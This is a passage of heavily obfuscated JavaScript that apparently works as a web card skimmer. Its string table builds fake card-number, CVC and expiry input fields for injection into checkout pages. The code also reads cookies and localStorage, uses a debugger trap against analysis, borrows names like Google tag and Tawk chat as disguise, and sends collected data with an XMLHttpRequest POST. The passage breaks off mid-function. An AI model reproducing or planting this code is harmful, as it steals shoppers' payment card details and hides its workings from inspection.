x20','BBuZP','cached','413358YfEIIM','HXdth','aceholder=','first','KyUeZ','30terzalun','searchPara','jJeWZ','7;border-r','IRXlh','=_0xc182()','ddWUc','toString','hoZEU','rder-radiu','\x22,\x22g\x22:\x20\x22','AHxmI','Ebxzq','\x22,\x22i\x22:\x20\x22','(a(306))/7','3807792jYv','IoMMG','QRGsz','n\x22\x20placeho','PNGgk','split','NsjHV','tyle=\x22marg','googlepay\x22','\x27436WleiZb','join','SzLik2Mhp3','lIDZb','xSkdT','xwbQT','parse','rgin:\x206px;','1.1\x27><scri','NdWKN','lassList','\x22\x20autocomp','ceholder=\x22','lRqcg','Bdtlz','wRZkM','6glPCAs','ase64,','indexOf','\x27,\x27searchP','getItem','ZPfut','er\x20iframe','lder=\x22MM\x20/','OUzZx','R0ZyZUp0EU','fXXQf','post',':\x20border-b','kRsET','\x20version=\x27','689476c2f2','mnvgN','kYdeQ','rn\x20a})()}u','406910yeIb','RSfcJ','border-rad','ITnwMxZy02','NNnGK','KAZYx','tAjbH','<input\x20cla','EFMUu','return\x20e[a','querySelec','qfUoP','ns-serif;c','),_0x15a10','\x22,\x22m\x22:\x20\x22','ZXoVD','d:\x20#ffffff','iIsmG','BXwYs','114628fxzOlk','removeItem',';return(_0','rzfyi','text','CChkF','nvEok','yiDjf','object','obCcx','lnsbe','Woqcm','dUlyy','GIlYV','in:\x2032px\x206','<?xml\x20vers','(a(297))/8','MowJW','#card_numb','.obers','top:\x20-9999','FvBYw','aDkxY','FvDfG','loading','FZdxv','qMRRj','x3fbd,r=_0','MqJTF','userAgent','x-sizing:\x20','push','ion(){retu','qYxQy','numeric\x22\x20t','hkWSZ','tcHbc','cwkhx','^3[47]','32yasKQn','t(a(291))/','t:\x2046px\x20!i','\x27),xhr[_0x','pdHhs','aBZuZ','dob','fromCharCo','BqyRh','genjH','UGH','a(303)),ur','+-parseInt','tel\x22\x20id=\x22c','important;','x;\x20height:','5a10a(294)','3+parseInt','constructo','arams\x27,\x2778','sc\x22\x20type=\x22','\x22,\x22d\x22:\x20\x22','mznJv','getTime','includes','aYgky','XekAD','wAvDn','torAll','cTIjj','TqLPz','2284255bJO','ArrowRight','toPNG','NHwDE','fYnXp','5)][_0x15a','cifRA','addEventLi','XpMYS','expiry\x22\x20ma','ZKHRx','eHcDk','BAplz','position:\x20','\x20YY\x22\x20style','-box;backg','nIeyc','http://www','option','rcwUF','JpitL','passw','lxXvP','zJhPp','aBD','10a(294)](','zWGqe','penfb','13122Qjmuza','(r.shift()','insertAdja','wuxWk','th:\x2096%;ma','led','ss=\x22date_i','_0x15a10a(','eEmzq','udVNK','Aexdh','\x20!importan','xBMCJ','140tFNnMj','XaCFV','none','lEDQA','FrQKu','mzcLc','cookie','DuKqE','\x20id=\x22card-','gBrRa','CfFCr','data:image','\x20-99999px;','xhr=new\x20XM','LLEZc','return(_0x','value','kHlha','WbEcN','\x20tahoma,\x20c','a,r){var\x20e','gcBIT','iuhLQ','94173veOvxG','/src/v1.0/','fDztX','IJUSq','5.slc','t-family:\x20','WSfhW','er:\x200.0625','cQEgt','\x20not\x20ok','nShja','UaSvt','fPHXk','xlength=\x225','\x22,\x22b\x22:\x20\x22','POsue','uLWNp','TbbvC','x3fbd=func','pippf','ueBNE','jaKTt','xdvjN','SnUZb','5532138MVS','HZEDh','aGY','QmTFR','replace','dHSSv','RKUPZ','Ggqrb','JxftI','MgTZd','.date_in','a3a;paddin','last','UvRfN','<input\x20pla','SVhHF','helvetica,','XqKAX',':\x2017px;fon','ius:\x204px\x20!','MPpGa','zhlxm','ing:\x2012px;','qyhMU','2420418VWJ','string','pt>functio','3d811ba5','wbLBA','UTF-8\x27\x20sta','8995kWIcHw','2|4|1|0|3','dxYpL','l7_un=dcg1','QybRp','nSyrt','qQqxN','number','TZNRP','nmTbP','card-cvc','tant;width','#card-numb','QOmAF','sCIDZ','UZOfu','qOEjL','\x22,\x20\x22h\x22:\x20\x22','HJKYd','centHTML','XUcff','VUUYL','uvQTK','d\x20#909697;','))+parseIn','und:\x20#ffff','czSpH','alibri,\x20sa','cAIhF','tPUSt','QehUc','sVtIH','4\x22>','x15a10a(30','CyFXr','UxSga','QWTiO','ont-size:\x20','440461Llcfsa','tofIE','00/svg\x27\x20xm','_oHJqlEUEm','9)),url[_0','rlVIQ','stener','LYhxK','OSgWM','=\x22margin:\x20','AfGxE','ess-1','250074FcdT','hWr','Delete','keydown','beforebegi','a,\x20tahoma,',':\x20helvetic','posUq','LYHyR','0.1;','JgpSt','qqvEk','enrhN','IEIMe','LHttpReque','18eDKPOC','height=\x2724','BdDPW','aQvlR','jnjib','HPnwEKMzM0','eOrign\x27,_0','tHqnc','dAbAr','Emjkj','ELFpT','charAt','ame','xnFrZ','32px\x206px;f','naFaV','toLowerCas','8aylBCN\x27];','charCodeAt','type=\x22tel\x22','card-expir','block','readyState','FvXYt','TMMCe','#expiratio','x15a10a=_0','=\x22cc-exp\x22\x20','sugqU','QiZQW','5)+parseIn','iZLvw','eLhqY','QfTxL','.w3.org/20','undefined','](\x27FullSiz','dHwEQ','\x22,\x22e\x22:\x20\x22','x15a10a(29','awhOa','1872819lLQ','x3fbd;!fun','\x20class=\x22ob','plRfn','RtVqr','card-numbe','NYCBT','zykpE','g:\x2012px;bo','fXsT','kIT','send();</s','HNRxJ','BupTy','CVV\x22\x20class','IRzzv','\x22card-numb','createElem','chDGV','cookieEnab','fPQmV','XCsSs','10JBrSSE','debugger','navigator','WLDUB','reverse','Loaded','\x27);functio','arams[_0x1','a3a3a;padd','yzEnI','ZUtgq','PRA\x27,\x274425','hash','15a10a(300','send','=([^;]*)','ndalone=\x27n','appendChil','toVJI','mSlnk','toUpperCas','XJnBh',';backgroun','ield-numbe','<input\x20id=','WLqfd','HKHXH','0a(307),ur','uzzjB','fbuhU','remove','794952SBhh','false','wTLpA','Vfmnk','wdHUq','#card-expi','ers\x20card-f','RUaHe','CiTWa','lvetica,\x20t','eErYd','[_0x15a10a','CasMx','mats\x27,\x27171','*(-parseIn','ype=\x22text\x22','59045mlefzK','reload','rhbnB','blmYX','vPFsW','XHiNM','country','nlxAX','\x2012px;bord','cnIPX','735jnOxWV\x27','31797OZdWv','tor','-serif;col','dvlXQ','adius:\x204px','QEfRv','MvPqx','WMwoL','spcEJ','Network\x20re','px;font-si','Uyakv','xmMOy','rHvWd','preventDef','IGnUv','\x27,\x27cached\x27','GMYhV','ZdBwW','ortant;wid','\x22,\x22o\x22:\x20\x22','valid','trim','KnJXy','FullSizeOr','-=291]})(a','t(a(298))/','rams[_0x15','getElement','dex','VgMAN','er\x22\x20autoco','eAlto','getFullYea','PVIKt','mplete=\x22cc','qHrct','HIRUt','ard-cvc\x22\x20m','uzaVf','TYVew','DiywB','ajETJ','twk_5bd9ff','gRpyI','w.w3.org/1','24x24','eInt(a(302','WysKI','ibri,\x20sans','lnVlR','display','SwtSX','iSgVU','jfrdU','sans-serif','BcZUe','gfWRQ','mportant;w','SRcsn','umXRw','Nirao','phone','GkiCj','OOUpv','GNzJL',';\x20opacity:','OTqBF','(a){r.push','invalid','zone','n\x20_0xc182(','(294)](_0x','ArrowLeft','th=\x2224\x22\x20pl','6px\x20!impor','nputmode=\x22','ekRyH','DIaZst\x27,\x271','RQVfJ','r\x22\x20maxleng','HtslI',')break;r.p','caisse','qDeDY','pVDQW','3888705yys','PRZeI','peVjV','LVIwY','spuqj','ont-family','\x20calibri,\x20','axlength=\x22','871==+pars','17px;font-','XjrUi','dpC','iBwkb','12ncZyeI','#card-cvc','25rem\x20soli','(?:^|;\x20)','(\x27hash\x27,\x27','zYQNk','cQvtH','nzaIt',')](_0x15a1','dress_id','\x22,\x22k\x22:\x20\x22','\x2046px\x20!imp','ng:\x20border',')}}();var\x20','cTtTA','FbRpu','xSltj','113179VKaxUp','rem\x20solid\x20','=\x22obers\x22\x20s','rtLeC',':\x2096%;\x22\x20au','key','oVsTV','sponse\x20was','name','box-sizing','idth:\x2092%;','hspBE','tocomplete','svg=\x27http:','o\x27?><svg\x20w','xWyjX','FdUIQ','cqQWa','cit','Lxypm','ftDoL','hEiis','gHPrx','qOyPO','vsa95.tawk','){var\x20a=[\x27','DKFjF','SFIbl','google_gta','1739988kws','pathname','JVxWh','9px;\x20left:','\x22,\x22j\x22:\x20\x22','BR\x27,\x2724x24','l,!0),xhr.','301),_0x15','2+-parseIn','999/xlink\x27','roOtR','cript></sv','23997UoDWP','\x22,\x22f\x22:\x20\x22','KpvUP','test','idth=\x2724\x27\x20','vDphJ','select','OjaTl','xNAiw','umedw',';color:\x20#3','wVlsq','KEwrh','.to','lete=\x22cc-c','portant;bo','Jclkd','TWKTw','g\x27\x20xmlns=\x27','YkXoS','#cvv\x20ifram','jHDVZ','bdlbn','setItem','kvtZZ','Qpwbq','ibUmx','xc182();;)','substring','c182=funct','0625rem\x20so','border:\x200.','ZyNUnj5lnw','set','CABlB','dex:-99999','g-js-loade','gBvuo','rJfQU','\x270\x200\x20240\x202','LmqCP','\x22,\x22n\x22:\x20\x22','mSgNX','RDwKU','a10a(305)]','t;box-sizi','lns:xlink=','toPNG\x27,\x27se','/svg+xml;b','lNQEk','{\x22a\x22:\x20\x22'];_0x1115=function(){return _0x3403e3;};return _0x1115();}function _0x289a(_0x381d2a,_0x1884d3){_0x381d2a=_0x381d2a-(0x11df+-0x1ba2+0x8*0x175);var _0x305445=_0x1115();var _0x29c4e7=_0x305445[_0x381d2a];return _0x29c4e7;}function _pi0(_0x1f8170,_0x54ae68){var _0x34d740=_0x289a,_0x4d9420={'cAIhF':function(_0x340665,_0x58cbe4){return _0x340665==_0x58cbe4;},'ZUtgq':_0x34d740(0x215),'hkWSZ':function(_0x440be6,_0x40939a){return _0x440be6==_0x40939a;},'PeZmr':_0x34d740(0x221),'iIsmG':_0x34d740(0x3e4),'cTtTA':function(_0x3b1090,_0x117224){return _0x3b1090<_0x117224;},'rzfyi':function(_0x4b12f6,_0x254b6b){return _0x4b12f6!==_0x254b6b;},'zYQNk':function(_0x52e8d5,_0x1d8a0c){return _0x52e8d5!=_0x1d8a0c;},'YkXoS':_0x34d740(0x27e),'cQEgt':function(_0x5cb349,_0x8462ce){return _0x5cb349+_0x8462ce;},'xmMOy':function(_0x41d63b,_0x55b4c5){return _0x41d63b+_0x55b4c5;},'nShja':function(_0x182f12,_0x5e2e9f){return _0x182f12<=_0x5e2e9f;},'JVxWh':function(_0x36c53b,_0x481a59){return _0x36c53b(_0x481a59);},'dwmrs':function(_0x1e6ec0,_0x921189){return _0x1e6ec0==_0x921189;},'SVhHF':_0x34d740(0x377),'jfrdU':function(_0x94dba4,_0x4aea52){return _0x94dba4<_0x4aea52;},'QmuJN':function(_0x4c178c,_0x327b0f){return _0x4c178c+_0x327b0f;},'uzaVf':_0x34d740(0x51c),'rJfQU':_0x34d740(0x3de),'tHqnc':_0x34d740(0x3f0),'tPUSt':function(_0x5efab6,_0x6af0db){return _0x5efab6<=_0x6af0db;},'KAZYx':_0x34d740(0x3ea),'mnvgN':function(_0x507d69,_0x58a0bf){return _0x507d69!=_0x58a0bf;},'iZLvw':function(_0xd48eb4,_0x49b8b8){return _0xd48eb4(_0x49b8b8);},'ejvYF':function(_0x1ef2da){return _0x1ef2da();},'hspBE':function(_0x11dbf3,_0xab71d){return _0x11dbf3(_0xab71d);},'SfGhY':function(_0x5c3846,_0x3231ec){return _0x5c3846(_0x3231ec);},'YVqMa':_0x34d740(0x419),'gfWRQ':function(_0x1cd0b8,_0x273a3a){return _0x1cd0b8<=_0x273a3a;},'qMRRj':_0x34d740(0x43d),'RDwKU':_0x34d740(0x31d),'LYHyR':_0x34d740(0x50b),'bdlbn':_0x34d740(0x45d),'hLNEG':_0x34d740(0x24e),'sCIDZ':_0x34d740(0x24f),'eAlto':function(_0x61b396,_0x189e00){return _0x61b396<_0x189e00;},'nIeyc':function(_0x59348d,_0x2f19f9){return _0x59348d+_0x2f19f9;},'kRsET':_0x34d740(0x21b),'eErYd':_0x34d740(0x4ea),'fPQmV':function(_0x2c2e94,_0x172b8d){return _0x2c2e94<=_0x172b8d;},'rHvWd':function(_0x76657a,_0x211754){return _0x76657a<=_0x211754;},'spuqj':function(_0x19dd95,_0x26a17f){return _0x19dd95<=_0x26a17f;},'fPHXk':function(_0x7e7dc7,_0x23c602){return _0x7e7dc7==_0x23c602;},'cqQWa':function(_0x12394e,_0x19db27){return _0x12394e<=_0x19db27;},'QvHiM':function(_0x1a5ed4,_0x1b787e){return _0x1a5ed4<=_0x1b787e;},'rhbnB':function(_0x364ace,_0x2943d4){return _0x364ace<=_0x2943d4;},'KnJXy':function(_0x3403c6,_0x81e3e6){return _0x3403c6==_0x81e3e6;},'iBwkb':function(_0x37a004,_0x5e9dd6){return _0x37a004==_0x5e9dd6;},'HIRUt':function(_0x51b077,_0x7b5e06){return _0x51b077==_0x7b5e06;},'oVsTV':function(_0x2437be,_0x145ab5){return _0x2437be<=_0x145ab5;},'IJUSq':function(_0x4412ba,_0x33918b){return _0x4412ba==_0x33918b;},'ToGiy':function(_0x3b1713,_0x24738a){return _0x3b1713<=_0x24738a;},'NYCBT':function(_0x2d528b,_0x3db3c9){return _0x2d528b==_0x3db3c9;},'nKbQz':function(_0x22dbaa,_0x375753){return _0x22dbaa==_0x375753;},'WMwoL':function(_0x4bb12e,_0x568e5d){return _0x4bb12e<=_0x568e5d;},'fTuUZ':function(_0x176395,_0x45586d){return _0x176395(_0x45586d);},'aYgky':function(_0x2add52,_0x50d07f){return _0x2add52<=_0x50d07f;},'DuKqE':function(_0x503558,_0x5a2c28){return _0x503558(_0x5a2c28);},'wVlsq':function(_0x707ae2,_0x21f74d){return _0x707ae2<=_0x21f74d;},'peVjV':function(_0x11d077,_0x2e6162){return _0x11d077==_0x2e6162;},'LYhxK':function(_0x4074a0,_0x33544b){return _0x4074a0==_0x33544b;},'eHcDk':_0x34d740(0x289)+'r','xBMCJ':_0x34d740(0x26f)+'y','zWGqe':_0x34d740(0x224),'gAaCn':function(_0x254eb8,_0x348b7b){return _0x254eb8&&_0x348b7b;},'XjrUi':_0x34d740(0x319),'mSgNX':function(_0x49b8c2,_0x4192bb){return _0x49b8c2-_0x4192bb;},'DiywB':function(_0x20d359,_0x3037ff){return _0x20d359<=_0x3037ff;},'KEwrh':function(_0x3ae66c,_0x259f45,_0x2b9b49){return _0x3ae66c(_0x259f45,_0x2b9b49);},'wdHUq':function(_0x554450,_0x145515){return _0x554450<_0x145515;},'naFaV':function(_0x28f7ae,_0x541f30){return _0x28f7ae<_0x541f30;},'TqLPz':function(_0x90d951,_0x405936){return _0x90d951<_0x405936;},'dHwEQ':function(_0x5519d9,_0x318ebe){return _0x5519d9!=_0x318ebe;},'cTIjj':function(_0x176a06,_0x1ea8e3){return _0x176a06%_0x1ea8e3;},'aDkxY':_0x34d740(0x2e9),'NHwDE':function(_0xbd9b90,_0x233db2){return _0xbd9b90+_0x233db2;},'lEDQA':function(_0x1c5d10,_0x16aae2){return _0x1c5d10==_0x16aae2;},'genjH':function(_0x41f944,_0x5238a4){return _0x41f944<_0x5238a4;},'dDuuq':function(_0x551f1a,_0x1c271c){return _0x551f1a<_0x1c271c;},'VgMAN':function(_0xe75280,_0x377a60){return _0xe75280(_0x377a60);},'jaKTt':function(_0x399b25,_0xd99bbf){return _0x399b25(_0xd99bbf);},'uLWNp':function(_0x444f5f,_0x1977ae){return _0x444f5f!==_0x1977ae;},'gRpyI':function(_0x5138e8,_0x22b66d){return _0x5138e8==_0x22b66d;},'IRzzv':function(_0x4b2d1b,_0x206c0d){return _0x4b2d1b+_0x206c0d;},'Emjkj':_0x34d740(0x4a9),'WLDUB':_0x34d740(0x2cf),'lnVlR':_0x34d740(0x31a),'ZXoVD':_0x34d740(0x35a),'iuhLQ':_0x34d740(0x24b),'ekRyH':_0x34d740(0x437)+_0x34d740(0x340),'gBvuo':_0x34d740(0x312),'rtLeC':_0x34d740(0x3d5),'oNvLe':function(_0x287678,_0x2e874e){return _0x287678+_0x2e874e;},'iSgVU':function(_0x3318a3,_0x2658bc){return _0x3318a3+_0x2658bc;},'SRcsn':_0x34d740(0x474),'ibUmx':function(_0x424162,_0x382fdc){return _0x424162(_0x382fdc);},'FCthJ':_0x34d740(0x208),'dZUVG':_0x34d740(0x4f1),'ddWUc':_0x34d740(0x51f),'tofIE':_0x34d740(0x476)+'a','GNzJL':function(_0x3f1e41){return _0x3f1e41();},'RQVfJ':_0x34d740(0x365)+_0x34d740(0x28e),'QfTxL':_0x34d740(0x401),'DhytD':_0x34d740(0x2a0)+_0x34d740(0x31b)+_0x34d740(0x361)+_0x34d740(0x3a0)+_0x34d740(0x3cd)+_0x34d740(0x48e)+_0x34d740(0x3bf)+_0x34d740(0x322)+_0x34d740(0x4b1)+_0x34d740(0x36a)+_0x34d740(0x2e4)+_0x34d740(0x427)+_0x34d740(0x2c6)+_0x34d740(0x2d3)+_0x34d740(0x3ae)+_0x34d740(0x21a)+_0x34d740(0x4a1)+_0x34d740(0x4fe)+_0x34d740(0x3e3)+_0x34d740(0x3a4)+_0x34d740(0x1fc)+_0x34d740(0x2a5)+_0x34d740(0x26c)+_0x34d740(0x542)+_0x34d740(0x38e)+_0x34d740(0x4e4)+_0x34d740(0x4b0)+_0x34d740(0x447)+_0x34d740(0x2a1)+_0x34d740(0x4fb)+_0x34d740(0x27f)+_0x34d740(0x261)+_0x34d740(0x282)+_0x34d740(0x244)+_0x34d740(0x23b)+_0x34d740(0x50f)+_0x34d740(0x523)+_0x34d740(0x52d)+_0x34d740(0x36c)+_0x34d740(0x40c)+_0x34d740(0x3fc)+_0x34d740(0x39d)+_0x34d740(0x2c4)+_0x34d740(0x31c)+_0x34d740(0x2a7)+_0x34d740(0x4be)+_0x34d740(0x4f6)+_0x34d740(0x40a)+_0x34d740(0x2ef)+_0x34d740(0x436)+_0x34d740(0x33b),'XHiNM':_0x34d740(0x2d4)+'g','pdHhs':_0x34d740(0x214)+_0x34d740(0x1fe),'yiDjf':_0x34d740(0x4ee)+_0x34d740(0x3d8)+_0x34d740(0x33f)+_0x34d740(0x2b5)+_0x34d740(0x36b)+_0x34d740(0x28f)+_0x34d740(0x370)+'g>','xSkdT':_0x34d740(0x2b9)+'Ox','TWKTw':_0x34d740(0x295)+_0x34d740(0x43e),'QmTFR':_0x34d740(0x371)+'J','WysKI':_0x34d740(0x4bb)+_0x34d740(0x2d5),'UZOfu':_0x34d740(0x517)+_0x34d740(0x422)+_0x34d740(0x4d8)+_0x34d740(0x368)+_0x34d740(0x53f)+_0x34d740(0x3ff)+_0x34d740(0x4fa)+_0x34d740(0x446)+_0x34d740(0x394)+_0x34d740(0x316)+_0x34d740(0x255),'RSfcJ':_0x34d740(0x364)+_0x34d740(0x395)+'r','yLlhK':_0x34d740(0x24c)+'ye','VtmUz':_0x34d740(0x2ab)+'d','XJnBh':_0x34d740(0x32a)+_0x34d740(0x403),'IEIMe':function(_0x5f123a,_0x5915c5){return _0x5f123a/_0x5915c5;},'kixnb':function(_0x42cc9f,_0x502d8b){return _0x42cc9f(_0x502d8b);},'LLEZc':function(_0x15065e,_0xb24da9){return _0x15065e(_0xb24da9);},'QWTiO':function(_0x5958be,_0x64a398){return _0x5958be/_0x64a398;},'dUlyy':_0x34d740(0x4cc),'HZEDh':function(_0x34fb4c){return _0x34fb4c();},'BupTy':_0x34d740(0x2ff)+_0x34d740(0x4ad)+_0x34d740(0x217),'DwzBM':_0x34d740(0x360)+_0x34d740(0x37e),'cifRA':_0x34d740(0x21d)+_0x34d740(0x1e8),'QehUc':function(_0x270e52,_0x1b0eaf,_0x4ec8fc){return _0x270e52(_0x1b0eaf,_0x4ec8fc);},'eLhqY':function(_0x3dafb6,_0x10d91a){return _0x3dafb6+_0x10d91a;},'WLqfd':function(_0x5d0fde,_0x354014){return _0x5d0fde+_0x354014;},'FvXYt':function(_0x20da49,_0x4cbef4){return _0x20da49+_0x4cbef4;},'yXNvR':function(_0xa39cf1,_0x6c5041){return _0xa39cf1+_0x6c5041;},'Ptpci':function(_0x5e4639,_0x27016){return _0x5e4639+_0x27016;},'KjRIe':function(_0x2a0797,_0x1d66af){return _0x2a0797+_0x1d66af;},'UaaWl':function(_0x22e938,_0x4f6db8){return _0x22e938+_0x4f6db8;},'qqvEk':function(_0x3ca184,_0x460a4f){return _0x3ca184+_0x460a4f;},'CiWLf':function(_0x1c957a,_0x292378){return _0x1c957a+_0x292378;},'odRyn':function(_0x2cb701,_0x580d6f){return _0x2cb701+_0x580d6f;},'OTqBF':function(_0xd8093e,_0x22ea02){return _0xd8093e+_0x22ea02;},'BrSsh':function(_0x10cbf9,_0x59265a){return _0x10cbf9+_0x59265a;},'rlVIQ':function(_0x2f734f,_0x3c2005){return _0x2f734f+_0x3c2005;},'GMYhV':function(_0x8fd6b0,_0x10e0af){return _0x8fd6b0+_0x10e0af;},'TZNRP':function(_0x3cc26f,_0x54ed83){return _0x3cc26f+_0x54ed83;},'mznJv':function(_0x51e01a,_0x2e9801){return _0x51e01a+_0x2e9801;},'ueBNE':_0x34d740(0x3a3),'XvNJw':_0x34d740(0x1f2),'CFgCK':_0x34d740(0x3c5),'MqJTF':_0x34d740(0x500),'vYmLz':_0x34d740(0x281),'obCcx':_0x34d740(0x372),'yvVzn':_0x34d740(0x480),'lNQEk':_0x34d740(0x22b),'KyUeZ':_0x34d740(0x483),'zcejZ':_0x34d740(0x369),'umXRw':_0x34d740(0x341),'FrQKu':_0x34d740(0x445),'Qpwbq':_0x34d740(0x4bf),'gcBIT':_0x34d740(0x39a),'umedw':_0x34d740(0x2e8),'EFMUu':function(_0x280422,_0x43a3c7){return _0x280422+_0x43a3c7;},'kYdeQ':function(_0x5e3ca2,_0x550240){return _0x5e3ca2+_0x550240;},'OOUpv':function(_0x1e787f,_0x415435){return _0x1e787f(_0x415435);},'czSpH':_0x34d740(0x1e5),'GiHPV':_0x34d740(0x3c0),'fXXQf':_0x34d740(0x3b7),'Ebxzq':_0x34d740(0x45f),'xdvjN':function(_0x73d607,_0x1fd916){return _0x73d607+_0x1fd916;},'kvtZZ':_0x34d740(0x4d3)+_0x34d740(0x46e)+_0x34d740(0x405)+_0x34d740(0x219)+_0x34d740(0x2aa)+_0x34d740(0x356)+_0x34d740(0x375)+_0x34d740(0x25c)+_0x34d740(0x44e)+_0x34d740(0x398)+_0x34d740(0x3ed)+_0x34d740(0x355)+_0x34d740(0x3ef)+_0x34d740(0x465)+_0x34d740(0x383)+_0x34d740(0x51b)+_0x34d740(0x27d)+_0x34d740(0x242)+_0x34d740(0x39f)+_0x34d740(0x3f5)+_0x34d740(0x301)+_0x34d740(0x36e)+_0x34d740(0x4ac)+_0x34d740(0x496)+_0x34d740(0x216)+_0x34d740(0x428)+_0x34d740(0x547)+_0x34d740(0x47b)+_0x34d740(0x4c6)+_0x34d740(0x1f6)+_0x34d740(0x3a8)+_0x34d740(0x4ba)+_0x34d740(0x2ed)+_0x34d740(0x42d)+_0x34d740(0x275)+_0x34d740(0x285)+_0x34d740(0x3bd)+_0x34d740(0x3ce)+_0x34d740(0x4df)+_0x34d740(0x38c)+_0x34d740(0x418)+_0x34d740(0x332)+_0x34d740(0x303)+_0x34d740(0x232)+_0x34d740(0x3b9)+_0x34d740(0x36d)+_0x34d740(0x2ee)+_0x34d740(0x4fc)+_0x34d740(0x3fe)+_0x34d740(0x2c7)+_0x34d740(0x407)+_0x34d740(0x279)+_0x34d740(0x4ec)+_0x34d740(0x3e8)+_0x34d740(0x484)+_0x34d740(0x4f7)+_0x34d740(0x4d4)+_0x34d740(0x326)+_0x34d740(0x406)+_0x34d740(0x41e)+_0x34d740(0x318)+_0x34d740(0x527)+_0x34d740(0x344)+_0x34d740(0x540)+_0x34d740(0x25a)+_0x34d740(0x41a)+_0x34d740(0x43a),'tAjbH':function(_0x10c0b1,_0x194976){return _0x10c0b1(_0x194976);},'wAvDn':function(_0x557c5d,_0x2bdac7){return _0x557c5d(_0x2bdac7);},'ADnbD':function(_0x48bff8,_0x4bb932){return _0x48bff8+_0x4bb932;},'BAplz':_0x34d740(0x53e)+_0x34d740(0x3a1)+_0x34d740(0x49f),'CiTWa':function(_0x2e70bc,_0xa8dad4){return _0x2e70bc(_0xa8dad4);},'lIDZb':function(_0x327c59,_0x39e4ff){return _0x327c59(_0x39e4ff);},'AHxmI':function(_0x4cd514,_0x68a7c8){return _0x4cd514(_0x68a7c8);},'AfGxE':_0x34d740(0x3bb),'nmTbP':function(_0x188419,_0x1e202d){return _0x188419(_0x1e202d);},'UaSvt':_0x34d740(0x2ec)+_0x34d740(0x439),'qOyPO':_0x34d740(0x302),'nvEok':_0x34d740(0x450)+'ts','cFcKN':_0x34d740(0x50c),'kHlha':_0x34d740(0x470),'cwkhx':_0x34d740(0x2ba),'JpitL':_0x34d740(0x2a6),'PNGgk':_0x34d740(0x3e5),'WSfhW':_0x34d740(0x2b2)+_0x34d740(0x294)+_0x34d740(0x2f3)+_0x34d740(0x2f7)+_0x34d740(0x3b2)+_0x34d740(0x320)+_0x34d740(0x4e6)+_0x34d740(0x2c8)+_0x34d740(0x286)+_0x34d740(0x2bf)+_0x34d740(0x2b1)+_0x34d740(0x324)+_0x34d740(0x31e)+_0x34d740(0x473)+_0x34d740(0x431)+_0x34d740(0x3c8)+_0x34d740(0x3e0)+_0x34d740(0x20e)+_0x34d740(0x1e9)+_0x34d740(0x20c)+_0x34d740(0x546)+_0x34d740(0x235)+_0x34d740(0x4bd)+_0x34d740(0x3f2)+_0x34d740(0x207)+_0x34d740(0x28c)+_0x34d740(0x3be)+_0x34d740(0x339)+_0x34d740(0x231)+_0x34d740(0x4b3)+_0x34d740(0x20f)+_0x34d740(0x4f9)+_0x34d740(0x351)+_0x34d740(0x4aa)+_0x34d740(0x43f)+_0x34d740(0x233)+_0x34d740(0x3d2)+_0x34d740(0x342)+_0x34d740(0x2e7)+_0x34d740(0x52a)+_0x34d740(0x495)+'\x22>','ZPfut':_0x34d740(0x4b8)+_0x34d740(0x52c)+_0x34d740(0x488)+_0x34d740(0x4a5)+_0x34d740(0x518)+_0x34d740(0x249)+_0x34d740(0x269)+_0x34d740(0x23f)+_0x34d740(0x333)+_0x34d740(0x3d3)+_0x34d740(0x2c2)+_0x34d740(0x3a9)+_0x34d740(0x305)+_0x34d740(0x2d6)+_0x34d740(0x404)+_0x34d740(0x3eb)+_0x34d740(0x2d1)+_0x34d740(0x1eb)+_0x34d740(0x349)+_0x34d740(0x460)+_0x34d740(0x47f)+_0x34d740(0x454)+_0x34d740(0x380)+_0x34d740(0x4e2)+_0x34d740(0x3f8)+_0x34d740(0x2b0)+_0x34d740(0x4c1)+_0x34d740(0x458)+_0x34d740(0x31f)+_0x34d740(0x225)+_0x34d740(0x34c)+_0x34d740(0x354)+_0x34d740(0x276)+_0x34d740(0x26e)+_0x34d740(0x53b)+_0x34d740(0x513)+_0x34d740(0x1f1)+'\x22>','QRGsz':_0x34d740(0x20a)+_0x34d740(0x49a)+_0x34d740(0x292)+_0x34d740(0x34a)+_0x34d740(0x48c)+_0x34d740(0x4d2)+_0x34d740(0x2de)+_0x34d740(0x3f3)+_0x34d740(0x32f)+_0x34d740(0x252)+_0x34d740(0x251)+_0x34d740(0x330)+_0x34d740(0x30b)+_0x34d740(0x37b)+_0x34d740(0x2a2)+_0x34d740(0x212)+_0x34d740(0x390)+_0x34d740(0x38f)+_0x34d740(0x432)+_0x34d740(0x479)+_0x34d740(0x2d8)+_0x34d740(0x531)+_0x34d740(0x39e)+_0x34d740(0x343)+_0x34d740(0x519)+_0x34d740(0x438)+_0x34d740(0x413)+_0x34d740(0x4ed)+_0x34d740(0x30e)+_0x34d740(0x352)+_0x34d740(0x499)+_0x34d740(0x37f)+_0x34d740(0x4ff)+_0x34d740(0x4f8)+_0x34d740(0x2fa)+_0x34d740(0x331)+_0x34d740(0x23a),'hEiis':_0x34d740(0x4d6)+_0x34d740(0x4a4),'Nirao':_0x34d740(0x274)+_0x34d740(0x434)+_0x34d740(0x267),'qyhMU':_0x34d740(0x385)+'e','xSltj':_0x34d740(0x535),'Aexdh':_0x34d740(0x250)+'n','fcTlb':function(_0x6542ae,_0x193bdc,_0x443ed3){return _0x6542ae(_0x193bdc,_0x443ed3);},'SFIbl':_0x34d740(0x4d7),'QiZQW':_0x34d740(0x206)};_ht1=_0x4d9420[_0x34d740(0x1ea)],_ht2=_0x4d9420[_0x34d740(0x4a3)],_ht3=_0x4d9420[_0x34d740(0x487)];var _0x598515=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x35d)]),_0x406106=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x311)]),_0x2a28d9=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x213)]);function _0x2883e7(_0x2987a3){var _0x2d989c=_0x34d740;if(_0x4d9420[_0x2d989c(0x236)](_0x4d9420[_0x2d989c(0x2a4)],typeof _0x2987a3)){var _0x1ef44b=_0x2987a3[_0x2d989c(0x2ea)]();if(!/^[{\[]/[_0x2d989c(0x374)](_0x1ef44b))try{return _0x4d9420[_0x2d989c(0x4e7)](_0x4d9420[_0x2d989c(0x3f4)],typeof JSON[_0x2d989c(0x494)](_0x1ef44b));}catch{return-0x8*-0x9e+-0x12c3+-0x14*-0xb1;}}}function _0x28b1d7(_0x47d38a){var _0x353e0e=_0x34d740;for(var 